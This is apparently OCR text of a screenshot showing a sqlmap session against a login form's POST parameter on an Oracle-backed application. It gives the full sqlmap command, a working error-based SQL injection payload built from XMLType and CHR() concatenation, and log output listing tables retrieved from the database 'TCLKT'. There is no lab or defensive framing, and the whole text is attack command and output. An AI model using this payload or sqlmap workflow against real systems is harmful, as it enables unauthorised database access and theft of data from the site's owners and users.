 管理员: Sqlmap - sqlmap.py  -r ../sql.txt -p value(userName) --no-cast -D TCLKT --tables
sts:
---
Place: POST
Parameter: value(userName)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 5895=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(98)||CHR(113)||CHR(111)||CHR(113)||(SELECT (CASE WHEN (5895=5895) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(106)||CHR(118)||CHR(113)||CHR(6
2))) FROM DUAL) AND ('uWdq'='uWdq
---
[23:01:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:01:52] [INFO] fetching tables for database: 'TCLKT'
[23:01:52] [INFO] the SQL query used returns 840 entries
[23:01:53] [INFO] retrieved: CPCBUGDUTYUSER
[23:01:54] [INFO] retrieved: CPCBUGFIX
[23:01:55] [INFO] retrieved: CPCBUGFIXDB
[23:01:56] [INFO] retrieved: CPCBUGFIXUSER
[23:01:58] [INFO] retrieved: CPCBUGH
[23:01:59] [INFO] retrieved: CPCBUGPROJ
[23:02:00] [INFO] retrieved: CPCBUGPROJMOD
[23:02:01] [INFO] retrieved: CPCBUGPROJVERSION